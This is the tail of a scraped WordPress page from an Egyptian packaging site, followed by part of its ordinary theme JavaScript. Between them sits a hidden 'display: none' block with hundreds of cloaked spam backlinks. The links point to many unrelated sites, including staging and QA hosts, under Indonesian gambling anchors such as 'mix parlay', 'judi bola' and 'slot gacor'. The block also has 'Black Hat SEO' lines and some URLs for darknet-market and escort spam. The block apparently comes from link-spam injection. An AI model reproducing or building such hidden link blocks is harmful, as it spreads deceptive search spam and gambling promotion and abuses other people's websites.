Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://packaging-egyptian.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<div style="display: none;">
<p><a href="https://atlantistudios.com/">atlantistudios.com</a></p>
<p><a href="https://limits.com.pl/">limits.com.pl</a></p>
<p><a href="http://mesc2022.fesb.unist.hr/2018/03/01/holy-fun-religion/">indosport99</a></p>
<a href="https://archive.ucentralasia.org/">mix parlay</a>
<a href="https://primelase.ditnyewebsite.dk/">mix parlay</a>
<a href="https://podcast.raa.com/">mix parlay</a>
<p><a href="https://pmax.com.vn/en/category/news/">apk slot</a></p>
<a href="https://www.cancercaresouthtexas.com/">mix parlay</a>
<a href="https://stage-microservicecards.paymentlogic.com.au/">mix parlay</a>
<p><a href="https://estanciagrande.gob.ar/decretos-2024/">suhu777</a></p>
<a href="https://test-data.tpsapps.org/">mix parlay</a>
<a href="https://analytics.distinction.hu/">mix parlay</a>
<p><a href="https://video.infobubble.hu/regisztracio/">jayaslot</a></p>
<p><a href="https://p2p-llc.com/wp-content/uploads/mix-parlay/">mix parlay</a></p>
<a href="https://web.bajajauto.com.np/">mix parlay</a>
<p><a href="http://naval.fesb.unist.hr/contact/">toto55</a></p>
<p><a href="https://www.arcemi.com/photogallery/">https://www.arcemi.com/photogallery/</a></p>
<p><a href="https://www.interactiva.utalca.cl/category/noticias/">ink789</a></p>
<a href="https://etech-console-uat.greenfinch.ie/">mix parlay</a>
<a href="https://dev.spinit.se/">mix parlay</a>
<p><a href="http://mesc2022.fesb.unist.hr/2018/03/01/holy-fun-religion/">http://mesc2022.fesb.unist.hr/2018/03/01/holy-fun-religion/</a></p>
<a href="https://test-partner.tpsapps.org/">mix parlay</a>
<a href="https://krogercm.bloomin4good.com/">mix parlay</a>
<a href="https://staging.transmind.me/">mix parlay</a>
<p><a href="https://pmax.com.vnen/category/news/">rejekibet</a></p>
<p><a href="https://www.interactiva.utalca.cl/about-me-1/">vm777</a></p>
<p><a href="https://projex.ae/luxury-modern-style-women-majlis/">vm777</a></p>
<a href="https://dev-cloud-classic.democracydirect.com/">mix parlay</a>
<p><a href="https://podcast.raa.com/">podcast.raa.com</a></p>
<p><a href="https://www.cancercaresouthtexas.com/">www.cancercaresouthtexas.com</a></p>
<p><a href="https://stage-microservicecards.paymentlogic.com.au/">stage-microservicecards.paymentlogic.com.au</a></p>
<p><a href="https://test-data.tpsapps.org/">test-data.tpsapps.org</a></p>
<p><a href="https://analytics.distinction.hu/">analytics.distinction.hu</a></p>
<p><a href="https://sapatrektour.com/privacy/">vivo500</a></p>
<p><a href="https://web.bajajauto.com.np/">web.bajajauto.com.np</a></p>
<p><a href="https://etech-console-uat.greenfinch.ie/">etech-console-uat.greenfinch.ie</a></p>
<p><a href="https://dev.spinit.se/">dev.spinit.se</a></p>
<p><a href="https://alphaawave.com/faqs/">jayaslot</a></p>
<p><a href="https://reklamaradiowa.com/strony-internetowe/">rejekibet</a></p>
<p><a href="https://www.interactiva.utalca.cl/author/felipe/">na777</a></p>
<p><a href="https://gkh.cz/2023/09/">na777</a></p>
<p><a href="https://octopus-training.solidarites.org/registration/">rejekibet</a></p>
<p><a href="https://octopus-training.solidarites.org/courses/">km777</a></p>
<p><a href="https://dev-cloud-classic.democracydirect.com/">situs judi bola</a></p>
<p><a href="https://test-partner.tpsapps.org/">test-partner.tpsapps.org</a></p>
<p><a href="https://krogercm.bloomin4good.com/">krogercm.bloomin4good.com</a></p>
<p><a href="https://staging.transmind.me/">staging.transmind.me</a></p>
<p><a href="https://dev-cloud-classic.democracydirect.com/">dev-cloud-classic.democracydirect.com</a></p>
<p><a href="https://stay-smarter.com/">stay-smarter.com</a></p>
<p><a href="https://newnoardicwave.com/contact/">slot gacor</a></p>
<p><a href="https://tanyachamberlainfamilylaw.com/meet-tanya/">jayaslot</a></p>
<li>Black Hat SEO, Google SEO fast ranking ↑↑↑ <a href="https://www.pendoflex.com/">www.pendoflex.com</a> Hat SEO backlinks, focusing on Black Hat SEO, Google SEO fast ranking ↑↑↑ Hat SEO backlinks, focusing on Black Hat SEO, Google</li>
<p><a href="https://mkiron.com/our-products/">na777</a></p>
<p><a href="https://www.profilegroup.co.nz/christchurch/">rpvi9</a></p>
<p><a href="https://www.profilegroup.co.nz/wellington/">jktjkt</a></p>
<p><a href="https://ntipak.com/terms-and-conditions/">jepe500</a></p>
<p><a href="https://ntipak.com/privacy-policy-2/">vivo500</a></p>
<p><a href="https://red-stars-hotel.ru/offers/">toto1000</a></p>
<p><a href="https://macksmediagroup.com/about/">olx100</a></p>
<p><a href="https://macksmediagroup.com/industries/">ink789</a></p>
<p><a href="https://sandikligardasyarenler.org.tr/category/haberduyuru/basinda-cikan-haberler/">suhu777</a></p>
<p> Black Hat SEO, Google SEO fast ranking ↑↑↑ <a href="https://p2p-llc.com/">p2p-llc.com</a> Hat SEO backlinks, focusing on Black Hat SEO, Google SEO fast ranking ↑↑↑ Hat SEO backlinks, focusing on Black Hat SEO, Google</p>
<p><a href="https://www.zlatnickadilna.net/category/vystavy/">sbobet88</a></p>
<p><a href="https://pmax.com.vn/">pmax.com.vn</a></p>
<p><a href="https://girondoc.com/new-patients/">oppo500</a></p>
<p><a href="https://pmax.com.vn/en/category/news/">rejekibet</a></p>
<p><a href="https://girondoc.com/specialties/">jepe500</a></p>
<p><a href="https://girondoc.com/staff/">vivo500</a></p>
<p><a href="http://mesc2022.fesb.unist.hr/2018/03/01/holy-fun-religion/">indosport99</a></p>
<p><a href="https://ntipak.com/disclaimer/">mlbb777</a></p>
<p><a href="https://www.shortcuts.es/articulos/">jayaslot</a></p>
<p><a href="https://devel.top-me.eu/kontakt/">suhu777</a></p>
<p><a href="https://www.qatestinglaboratories.com/about/">olx100</a></p>
<p><a href="https://www.qatestinglaboratories.com/gallery/">tt789</a></p>
<p><a href="https://www.qatestinglaboratories.com/food-testing/">gacor55</a></p>
<p><a href="https://www.qatestinglaboratories.com/soil-testing/">toto100</a></p>
<p>situs taruhan <a href="https://pmax.com.vn/en/our-work/">parlay</a> mudah menang</p>
<p><a href="https://red-stars-hotel.ru/about/">km777</a></p>
<p><a href="https://pmax.com.vn/en/our-work/">mix parlay</a></p>
<p><a href="https://studio.vitalyst.com/">parlay</a></p>
<p><a href="https://myslowice.org.pl/kontakt/">rejekibet</a></p>
<p><a href="https://myslowice.org.pl/naprawa-piekarnikow/">ink789</a></p>
<p><a href="https://myslowice.org.pl/naprawa-lodowek/">km789</a></p>
<p><a href="https://emaire.ru/">emaire.ru</a></p>
<p><a href="https://kpddokns.org/">kpddokns.org</a></p>
<p><a href="https://kpddokns.org/">slot88</a></p>
<p><a href="https://realizemoveismaringa.com.br/">mix parlay</a></p>
<p><a href="https://ignitelsf.in/">parlay</a></p>
<p><a href="https://archive.ucentralasia.org/">situs judi bola</a></p>
<p><a href="https://alphaawave.com/">alphaawave.com</a></p>
<p><a href="https://thjonusta.reginn.is/">thjonusta.reginn.is</a></p>
<p><a href="https://incidents-api-qa.myblueship.com/">incidents-api-qa.myblueship.com</a></p>
<p><a href="https://archive.ucentralasia.org/">archive.ucentralasia.org</a></p>
<p><a href="https://emaire.ru/">bandar bola</a></p>
<p><a href="https://api-gateway-infrapay.infracommerce.com.br/">api-gateway-infrapay.infracommerce.com.br</a></p>
<p><a href="https://acc-sportinvenray.infocaster-cloud.net/">acc-sportinvenray.infocaster-cloud.net</a></p>
<p><a href="https://perfectha-stag.sinclair.ditnyewebsite.dk/">perfectha-stag.sinclair.ditnyewebsite.dk</a></p>
<p><a href="https://arch-api.actuarialsoftware.com/">arch-api.actuarialsoftware.com</a></p>
<p><a href="https://msg.fssusa.com/">msg.fssusa.com</a></p>
<p><a href="https://breda.begroting-2017.nl/">breda.begroting-2017.nl</a></p>
<p><a href="https://primelase.ditnyewebsite.dk/">primelase.ditnyewebsite.dk</a></p>
<p><a href="https://eanan.ae/digital-ecosystem/">apk slot</a></p>
<p><a href="https://kpddokns.org/">situs judi bola</a></p>
<p><a href="https://ng.phoenixrize.ie/portfolio/rhoncus-quisque-sollicitudin/">situs judi bola</a></p>
<p><a href="https://ng.phoenixrize.ie/">ng.phoenixrize.ie</a></p>
<p><a href="https://pmax.com.vn/en/category/news/">https://pmax.com.vn/en/category/news/</a></p>
<p><a href="https://pmax.com.vn/en/commerce-2/">https://pmax.com.vn/en/commerce-2/</a></p>
+<p><a href="https://wagnerscotland.net/courses/">sbobet88</a></p>
<p><a href="https://www.associazioneinnuva.it/">slot88</a></p>
<p><a href="https://ng.phoenixrize.ie/product/building-collaborative-workplace-cultures/">https://ng.phoenixrize.ie/product/building-collaborative-workplace-cultures/</a></p>
<p><a href="https://pmax.com.vn/en/our-work/">https://pmax.com.vn/en/our-work/</a></p>
<p><a href="https://wagnerscotland.net/journal/">https://wagnerscotland.net/journal/</a></p>
<p><a href="https://adventistasco.org/events/">https://adventistasco.org/events/</a></p>
<p><a href="https://eanan.ae/digital-ecosystem/">slot apk</a></p>
<p><a href="https://eanan.ae/privacy-policy/">ink789</a></p>
<p><a href="http://mesc2022.fesb.unist.hr/accommodation-venue/">http://mesc2022.fesb.unist.hr/accommodation-venue/</a></p>
<p><a href="https://ng.phoenixrize.ie/portfolio/rhoncus-quisque-sollicitudin/">https://ng.phoenixrize.ie/portfolio/rhoncus-quisque-sollicitudin/</a></p>
<p><a href="https://wagnerscotland.net/contact-us/">https://wagnerscotland.net/contact-us/</a></p>
<p><a href="http://mesc2022.fesb.unist.hr/programme/">http://mesc2022.fesb.unist.hr/programme/</a></p>
<p><a href="http://mesc2022.fesb.unist.hr/programme/">http://mesc2022.fesb.unist.hr/programme/</a></p>
<p><a href="https://eanan.ae/solutions/">slot apk</a></p>
<p><a href="https://ng.phoenixrize.ie/our-team/">https://ng.phoenixrize.ie/our-team/</a></p>
<p><a href="http://mesc2022.fesb.unist.hr/speakers-plenary-sessions/">http://mesc2022.fesb.unist.hr/speakers-plenary-sessions/</a></p>
<p><a href="https://ng.phoenixrize.ie/cookie-policy/">https://ng.phoenixrize.ie/cookie-policy/</a></p>
<p><a href="http://mesc2022.fesb.unist.hr/category/blog/">http://mesc2022.fesb.unist.hr/category/blog/</a></p>
<p><a href="http://mesc2022.fesb.unist.hr/category/event/">http://mesc2022.fesb.unist.hr/category/event/</a></p>
<p><a href="http://mesc2022.fesb.unist.hr/committees-boards/">http://mesc2022.fesb.unist.hr/committees-boards/</a></p>
<p><a href="http://mesc2022.fesb.unist.hr/journal-special-issues/">http://mesc2022.fesb.unist.hr/journal-special-issues/</a></p>
<p><a href="https://wagnerscotland.net/events/">https://wagnerscotland.net/events/</a></p>
<p><a href="https://alphaawave.com/">1xbet</a></p>
<p><a href="https://duggaldentalclinic.com/dental-clinic-camp-pune/">oppo500</a></p>
<p><a href="https://wagnerscotland.net/courses/">https://wagnerscotland.net/courses/</a></p>
<p><a href="https://copex.com/services/">suhu777</a></p>
<p><a href="https://eanan.ae/solutions/">km777</a></p>
<p><a href="https://wagnerscotland.net/bayreuth-scholarship/">1xbet</a></p>
<p>deposit <a href="https://rsbmt.org.br/category/volumes/">dana slot mahjong</a> paling gacor untuk member baru</p>
<p>daftarkan <a href="https://www.acls-ma.com/a-propos-de-acls/">link slot mahjong</a> paling gacor hari ini</p>
<p><a href="https://wagnerscotland.net/journal/mix-parlay/">https://wagnerscotland.net/journal/mix-parlay/</a></p>
<p><a href="https://hotelsanlino.net/volterra-card/">rejekibet</a></p>
<p><a href="https://wagnerscotland.net/membership-application-and-renewal/">nekototo</a></p>
<p><a href="https://jbnetjp.com/category/pc-laptops/">tikislot</a></p>
<p><a href="https://jbnetjp.com/category/mobile-sets/">nekototo</a></p>
<p><a href="https://www.cahayatech.com/blog/tutorial-pengaturan-soundbox-qf100/">rejekibet</a></p>
<p><a href="https://sleepwellaccounting.com/kraken-актуальные-ссылки-и-зеркала-в-2025-году/">rejekibet</a></p>
<p><a href="https://potenciatuhotel.com/contacto/">rejekibet</a></p>
<p><a href="https://desayunoschicureo.cl/aniversario/">rejekibet</a></p>
<p><a href="https://parduotuve.altamedica.lt/parduotuve/">rejekibet</a></p>
<p><a href="https://www.elmenyfestes.com/esemeny/capa/">rejekibet</a></p>
<p><a href="https://alphaawave.com/">1xbet</a></p>
<p><a href="https://anaap.ch/bonjour-tout-le-monde/">rejekibet</a></p>
<p><a href="https://sleepwellaccounting.com/privacy-policy/">jayaslot</a></p>
<p><a href="https://potenciatuhotel.com/privacy-policy/">jayaslot</a></p>
<p><a href="https://desayunoschicureo.cl/tienda/">jayaslot</a></p>
<p><a href="https://parduotuve.altamedica.lt/produktas/haptoglobinas/">jayaslot</a></p>
<p><a href="https://www.elmenyfestes.com/esemeny/tacsko/">jayaslot</a></p>
<p><a href="https://cec.kmutt.ac.th/calendar/">jayaslot</a></p>
<p><a href="https://epigro-staging.dilmahtea.com/tag/tower/">jkt88</a></p>
<p><a href="https://www.aannaji.com/idly-dosa-uttapam-special-batter/">jkt88</a></p>
<p><a href="https://rnpet.com.br/conheca/">jkt88</a></p>
<p><a href="https://rezee.co.uk/about/">jkt88</a></p>
<p><a href="https://www.elmenyfestes.com/elmenyfestes-felnotteknek/">jkt88</a></p>
<p><a href="https://jbnetjp.com/category/translation/">jkt88</a></p>
<p><a href="https://www.paroisses-pentes-et-saone.fr/infos-pratiques/">jkt88</a></p>
<p><a href="https://tanyachamberlainfamilylaw.com/legal/privacy/">jkt88</a></p>
<p><a href="https://jbnetjp.com/category/corporate-consultancy/">lontejitu</a></p>
<p><a href="https://mentalia.com.ua/category/podii/">lontejitu</a></p>
<p><a href="https://www.aannaji.com/recipes/">lontejitu</a></p>
<p><a href="https://rnpet.com.br/contato/">okjkt</a></p>
<p><a href="https://www.elmenyfestes.com/esemeny/hinta/">okjkt</a></p>
<p><a href="https://wagnerscotland.net/newsletter/">https://wagnerscotland.net/newsletter/</a></p>
<p><a href="https://jbnetjp.com/category/about-us/">rp66</a></p>
<p><a href="https://jbnetjp.com/category/company-profile/">rp55</a></p>
<p><a href="https://yoneyamaui.org/2019/07/">rp55</a></p>
<p><a href="https://anaap.ch/7-octobre-mad-pride-suisse-2023/">kakrp</a></p>
<p><a href="https://softlandbd.com/gallery/">kakrp</a></p>
<p><a href="https://nnov-ohk.com/de/festival-internationale-architekturtage-2010/">kakrp</a></p>
<p><a href="https://anaap.ch/fermetures-de-fin-dannee-2/">rpok</a></p>
<p><a href="https://softlandbd.com/completed/">rpok</a></p>
<p><a href="https://nnov-ohk.com/nutzinformation/">rpok</a></p>
<p><a href="https://epigro-staging.dilmahtea.com/portfolio/performance-calculation/">rp888</a></p>
<p><a href="https://rezee.co.uk/faqs/">rp888</a></p>
<p><a href="https://jbnetjp.com/jb-halal-food/">rp888</a></p>
<p><a href="https://pmax.com.vn/en/commerce-2/">jayaslot</a></p>
<p><a href="https://scaleaircraftconversions.com/gallery/">rp888</a></p>
<p><a href="https://www.elmenyfestes.com/esemeny/szem/">rp888</a></p>
<p><a href="https://yoneyamaui.org/home/">rp888</a></p>
<p><a href="https://epigro-staging.dilmahtea.com/ecology-surveys-and-planning-permission-a-guide/">rejeki games</a></p>
<p><a href="https://citas.osteopatiaatlas.com/эскорт-москва-в-столице-становится-вс/">km777</a></p>
<p><a href="https://www.aannaji.com/about-us/">km777</a></p>
<p><a href="https://rnpet.com.br/shop/">km777</a></p>
<p><a href="https://rezee.co.uk/buyers/">km777</a></p>
<p><a href="https://pmax.com.vn/en/commerce-2/">apk slot</a></p>
<p><a href="https://anaap.ch/lacceptation-force-ou-faiblesse/">km777</a></p>
<p><a href="https://jbnetjp.com/jbnet-travels/">km777</a></p>
<p><a href="https://softlandbd.com/portfolio/">km777</a></p>
<p><a href="https://yoneyamaui.org/membership/">km777</a></p>
<p><a href="https://www.aannaji.com/meduvada-batter/">km789</a></p>
<p><a href="https://rezee.co.uk/contact/">km789</a></p>
<p><a href="https://jbnetjp.com/jb-fashion/">km789</a></p>
<p><a href="https://yoneyamaui.org/outline/">km789</a></p>
<p><a href="https://epigro-staging.dilmahtea.com/portfolio/luxury-modern-hotel/">898a</a></p>
<p><a href="https://www.aannaji.com/contact-us/">898a</a></p>
<p><a href="https://rezee.co.uk/complaint-procedure/">898a</a></p>
<p><a href="https://www.elmenyfestes.com/galeria-festesrol/">898a</a></p>
<p><a href="https://ng.phoenixrize.ie/">mix parlay</a></p>
<p><a href="https://epigro-staging.dilmahtea.com/portfolio/hangzhou-tower-501-plaza/">jkt jkt</a></p>
<p><a href="https://www.elmenyfestes.com/elmenyfestes-gyerekeknek/">ink789</a></p>
<p><a href="https://rnpet.com.br/assine/">royal dream</a></p>
<p><a href="https://www.ipbis.org/contact/">apk slot</a></p>
<p><a href="https://saudedagente.com.br/quem-somos/">km777</a></p>
<p><a href="https://saudedagente.com.br/saude-emocional/">rp888</a></p>
<p><a href="https://rie.arbounie.nl/">rie.arbounie.nl</a></p>
<p><a href="https://rie.arbounie.nl/">mix parlay</a></p>
<p><a href="https://thjonusta.reginn.is/">thjonusta.reginn.is</a></p>
<p><a href="https://thjonusta.reginn.is/">mix parlay</a></p>
<p><a href="https://incidents-api-qa.myblueship.com/">incidents-api-qa.myblueship.com</a></p>
<p><a href="https://incidents-api-qa.myblueship.com/">mix parlay</a></p>
<p><a href="https://saudedagente.com.br/sindicatos/">rp66</a></p>
<p><a href="https://saudedagente.com.br/telessaude/">rp55</a></p>
<p><a href="https://saudedagente.com.br/telessaude-da-gente/">km789</a></p>
<p><a href="https://redroof.spb.ru/">km777</a></p>
<p><a href="https://redroof.spb.ru/sample-page/">rp55</a></p>
<p><a href="https://jbnetjp.com/category/jadoo-tv/">toto22</a></p>
<p><a href="https://delai-sait.ru/faq/">vivo500</a></p>
<p><a href="https://edasalon.ru/shop/">vivo500</a></p>
<p><a href="https://yoneyamaui.org/activities/">sbobet88</a></p>
<p><a href="https://www.dev-iac.wiseradvisor.com/blog/">vivo500</a></p>
<p><a href="https://red-stars-hotel.ru/conference/">toto22</a></p>
<p><a href="https://red-stars-hotel.ru/weddings/">totoqq</a></p>
<p><a href="https://gentlekids.net/product/gant-13/">toto1000</a></p>
<p><a href="https://gentlekids.net/about-us/">totoqq</a></p>
<p><a href="https://beemed.com/terms-conditions/">lontejitu</a></p>
<p><a href="https://anaap.ch/campaign_category/environment/">lontejitu</a></p>
<p><a href="https://yoneyamaui.org/contact/">totoqq</a></p>
<p><a href="https://ejialh.com/الميثاق-الأخلاقي/">lontejitu</a></p>
<p><a href="https://jbnetjp.com/category/halal-food-services/">rejekibet</a></p>
<p><a href="https://missperigord.fr/devenir-miss">rp55</a></p>
<p><a href="https://missperigord.fr/palmares-miss-perigord">kakrp</a></p>
<p><a href="https://zahnarztpraxis-oberfoehring.com/dentalhygiene/">okjkt</a></p>
<p><a href="https://zahnarztpraxis-oberfoehring.com/philosophie/">km777</a></p>
<p><a href="https://archten.com.br/perfil/">vivo500</a></p>
<p><a href="https://yoneyamaui.org/author/wpmaster/">toto21</a></p>
<p><a href="https://jbnetjp.com/category/prepaid-sim-card/">tt789</a></p>
<p><a href="https://yoneyamaui.org/category/例会/">toto33</a></p>
<p><a href="https://medexdb.com/shop/">km789</a></p>
<p><a href="https://medexdb.com/accordions-toggles/">ink789</a></p>
<p><a href="https://medexdb.com/ct001/">tt789</a></p>
<p><a href="https://ecommerce.centroesrl.com/product/ctb765020/">ink789</a></p>
<p><a href="https://ecommerce.centroesrl.com/product/ubd3g/">km777</a></p>
<p><a href="https://ecommerce.centroesrl.com/product/nev01nb/">km789</a></p>
<p><a href="https://design.autowelt-berger.at/datenschutz/">km789</a></p>
<p><a href="https://permaskim.com/entretien-quotidien/">km777</a></p>
<p><a href="https://permaskim.com/contactez-moi/">rp55</a></p>
<p><a href="https://permaskim.com/combien-sa-coute/">rp66</a></p>
<p><a href="https://permaskim.com/notre-tete-a-tete/">na777</a></p>
<p><a href="https://permaskim.com/politique-de-cookies-ca/">tt789</a></p>
<p><a href="https://beatriz.interatec.es/anadir-un-anuncio/">toto21</a></p>
<p><a href="https://beatriz.interatec.es/blog/">totoqq</a></p>
<p><a href="https://www.prontotraslochi.it/servizi/">km777</a></p>
<p><a href="https://www.prontotraslochi.it/faq/">km789</a></p>
<p><a href="https://www.prontotraslochi.it/contatti/">tt789</a></p>
<p><a href="https://adventistasco.org/entradas/">yola4d</a></p>
<p><a href="https://jbnetjp.com/">sbobet</a></p>
<p><a href="https://smartcount.ict.ihu.gr/paradotea/">taruhan bola</a></p>
<p><a href="https://yoneyamaui.org/2022/07/">bandar bola</a></p>
<p><a href="https://atlog.ir.bas.bg/en/">sbobet88</a></p>
<p><a href="https://smartcount.ict.ihu.gr/category/αταξινόμητα/">mix parlay</a></p>
<p><a href="https://www.pdi.uema.br/">judi bola</a></p>
<p><a href="https://broder.id/">judi bola</a></p>
<p><a href="https://www.ccec.ufma.br/">judi bola</a></p>
<p><a href="https://www.interactiva.utalca.cl/depto/">jkt88</a></p>
<p><a href="https://www.qatestinglaboratories.com/environment-testing/">km777</a></p>
<p><a href="https://www.interactiva.utalca.cl/cooperativa-ciencia-camila-aliaga/">sbobet88</a></p>
<p><a href="https://mentalia.com.ua/education/психологічна-просвіта/">btr4d</a></p>
<p><a href="https://copex.com/en/">sbobet88</a></p>
<p><a href="https://bateig.com/proyectos/">1xbet</a></p>
<p><a href="https://restaurace.webjehra.cz/cs/">mix parlay</a></p>
<p><a href="https://copex.com/machines/">jkt88</a></p>
<p><a href="https://eanan.ae/news/">jkt88</a></p>
<p><a href="https://labs.planeasoluciones.com/quienes-somos/">vivo500</a></p>
<p><a href="https://www.pauler.de/datenschutzerklaerung/">jayaslot</a></p>
<p><a href="https://www.weissenburger-buehne.de/datenschutzerklaerung/">rp55</a></p>
<p><a href="https://centralarealinks.org/leadership-teamchapters/programming-team/">na777</a></p>
<p><a href="https://reklamaradiowa.com/filmy-reklamowe/">ink789</a></p>
<p><a href="https://maisonshalom.org/education/">jkt88</a></p>
<p><a href="https://gkh.cz/povinne/">jkt88</a></p>
<p><a href="https://kodep.gr/stayhome/">jkt88</a></p>
<p><a href="https://longevinews.com.br/tag/envelhecimento/">jkt88</a></p>
<p><a href="https://eatsleeptravelrepeat.com/category/recipes/">slot pulsa</a></p>
<p><a href="https://copex.com/en/">sbobet88</a></p>
<p><a href="https://www.dev-iac.wiseradvisor.com/blog/">vivo500</a></p>
<p><a href="https://rhodesign.gr/store/">jkt88</a></p>
<p><a href="https://atlog.ir.bas.bg/en/">sbobet88</a></p>
</div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27
body_size: 81939
content:
/*! addEventListener Polyfill ie9- http://stackoverflow.com/a/27790212*/
var tcOutline;window.addEventListener=window.addEventListener||function(e,t){window.attachEvent("on"+e,t)},
/*!  Datenow Polyfill ie9- https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Date/now */
Date.now||(Date.now=function(){return(new Date).getTime()})
/*! Object.create monkey patch ie8 http://stackoverflow.com/a/18020326 */,Object.create||(Object.create=function(e,t){if(void 0!==t)throw"The multiple-argument version of Object.create is not provided by this browser and cannot be shimmed.";function i(){}return i.prototype=e,new i})
/*! https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/filter */,Array.prototype.filter||(Array.prototype.filter=function(e){"use strict";if(null==this)throw new TypeError;var t=Object(this),i=t.length>>>0;if("function"!=typeof e)throw new TypeError;for(var n=[],o=arguments.length>=2?arguments[1]:void 0,s=0;s<i;s++)if(s in t){var r=t[s];e.call(o,r,s,t)&&n.push(r)}return n})
/*! map was added to the ECMA-262 standard in the 5th edition */,Array.prototype.map||(Array.prototype.map=function(e,t){var i,n,o;if(null===this)throw new TypeError(" this is null or not defined");var s=Object(this),r=s.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(i=t),n=new Array(r),o=0;o<r;){var a,l;o in s&&(a=s[o],l=e.call(i,a,o,s),n[o]=l),o++}return n})
/*! Array.from was added to the ECMA-262 standard in the 6th edition (ES2015) */,Array.from||(Array.from=function(){var e=Object.prototype.toString,t=function(t){return"function"==typeof t||"[object Function]"===e.call(t)},i=Math.pow(2,53)-1,n=function(e){var t=function(e){var t=Number(e);return isNaN(t)?0:0!==t&&isFinite(t)?(t>0?1:-1)*Math.floor(Math.abs(t)):t}(e);return Math.min(Math.max(t,0),i)};return function(e){var i=this,o=Object(e);if(null==e)throw new TypeError("Array.from requires an array-like object - not null or undefined");var s,r=arguments.length>1?arguments[1]:void 0;if(void 0!==r){if(!t(r))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(s=arguments[2])}for(var a,l=n(o.length),c=t(i)?Object(new i(l)):new Array(l),d=0;d<l;)a=o[d],c[d]=r?void 0===s?r(a,d):r.call(s,a,d):a,d+=1;return c.length=l,c}}()),function(e){["Width","Height"].map((function(t){var i=t.toLowerCase();e.fn["original"+t]="natural"+t in new Image?function(){return this[0]["natural"+t]}:function(){var t,n,o=(t=i,void 0!==typeof(n=e(this).attr(t))&&n);if(o)return o;var s,r=this[0];return"img"===r.tagName.toLowerCase()&&((s=new Image).src=r.src,o=s[i]),o}}))}(jQuery),function(e,t){var i="imgSmartLoad",n={load_all_images_on_first_scroll:!1,attribute:["data-src","data-srcset","data-sizes"],excludeImg:[],threshold:200,fadeIn_options:{duration:400},delaySmartLoadEvent:0},o="tc-smart-loaded";function s(t,s){this.element=t,this.options=e.extend({},n,s),_.isArray(this.options.excludeImg)?this.options.excludeImg.push("."+o):this.options.excludeImg=["."+o],this.options.excludeImg=_.uniq(this.options.excludeImg),this.imgSelectors="img["+this.options.attribute[0]+"]:not("+this.options.excludeImg.join()+")",this._defaults=n,this._name=i,this.init();var r=this;e(this.element).on("trigger-smartload",(function(){r._maybe_trigger_load("trigger-smartload")}))}s.prototype._getImgs=function(){return e(this.imgSelectors,this.element)},s.prototype.init=function(){var i=this;this.increment=1,this.timer=0,e("body").on("load_img",i.imgSelectors,(function(){!0!==e(this).data("czr-smart-loaded")&&i._load_img(this)})),e(t).on("scroll",(function(e){i._better_scroll_event_handler(e)})),e(t).on("resize",_.debounce((function(e){i._maybe_trigger_load(e)}),100)),this._maybe_trigger_load("dom-ready"),e(this.element).data("smartLoadDone",!0)},s.prototype._better_scroll_event_handler=function(e){var i=this;this.doingAnimation||(this.doingAnimation=!0,t.requestAnimationFrame((function(){i._maybe_trigger_load(e),i.doingAnimation=!1})))},s.prototype._maybe_trigger_load=function(t){var i=this,n=i._getImgs();_.isObject(n)&&!_.isEmpty(n)&&n.filter((function(e,n){return i._is_visible(n,t)})).map((function(t,i){!0!==e(i).data("czr-smart-loaded")&&e(i).trigger("load_img")}))},s.prototype._is_visible=function(i,n){var o=e(i),s=e(t).scrollTop(),r=s+e(t).height(),a=o.offset().top,l=a+o.height(),c=this.options.threshold;return!(!n||"scroll"!=n.type||!this.options.load_all_images_on_first_scroll)||l>=s-c&&a<=r+c},s.prototype._load_img=function(t){var i=e(t),n=i.attr(this.options.attribute[0]),s=i.attr(this.options.attribute[1]),r=i.attr(this.options.attribute[2]),a=this;i.parent().hasClass("smart-loading")||(i.parent().addClass("smart-loading"),i.off("load_img").removeAttr(this.options.attribute.join(" ")).attr("sizes",r).attr("srcset",s).attr("src",n).on("load",(function(){if(i.hasClass(o)||i.fadeIn(a.options.fadeIn_options).addClass(o),void 0!==i.attr("data-tcjp-recalc-dims")&&!1!==i.attr("data-tcjp-recalc-dims")){var e=i.originalWidth(),t=i.originalHeight();if(2!=_.size(_.filter([e,t],(function(e){return _.isNumber(parseInt(e,10))&&e>1}))))return;i.removeAttr("data-tcjp-recalc-dims scale"),i.attr("width",e),i.attr("height",t)}i.trigger("smartload"),i.data("czr-smart-loaded",!0)})),i[0].complete&&i.trigger("load"),i.parent().removeClass("smart-loading"))},e.fn[i]=function(t){return this.each((function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new s(this,t))}))}}(jQuery,window),function(e){var t={addIcon:!0,iconClassName:"tc-external",newTab:!0,skipSelectors:{classes:[],ids:[]},skipChildTags:["IMG"]};function i(i,n){this.$_el=e(i),this.options=e.extend({},t,n),this._href="string"==typeof this.$_el.attr("href")?this.$_el.attr("href").trim():"",this.init()}i.prototype.init=function(){var e=this.$_el.next("."+this.options.iconClassName);this._is_eligible()?(this.options.addIcon&&0===e.length&&this.$_el.append('<span class="'+this.options.iconClassName+'">'),this.options.newTab&&"_blank"!=this.$_el.attr("target")&&this.$_el.attr("target","_blank")):e.length&&e.remove()},i.prototype._is_eligible=function(){var t=this;if(this._is_external(this._href)&&this._is_first_child_tag_allowed()&&2==["ids","classes"].filter((function(e){return t._is_selector_allowed(e)})).length){var i=!0;return e.each(this.$_el.parents(),(function(){if("underline"==e(this).css("textDecoration"))return 